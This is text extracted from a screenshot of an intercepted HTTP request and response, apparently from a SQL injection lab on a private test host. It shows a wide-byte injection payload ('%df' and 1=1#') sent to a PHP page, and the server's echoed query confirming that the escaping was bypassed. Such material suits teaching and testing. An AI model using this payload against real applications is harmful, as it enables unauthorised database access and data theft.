 Request
Raw Params Headers Hex
GET /kzf/kuanzifu.php?id=1%df'+and+1=1%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 03:02:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 103
Connection: close
Content-Type: text/html
1:admin</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='1▯\' and 1=1#' LIMIT 0,1<br>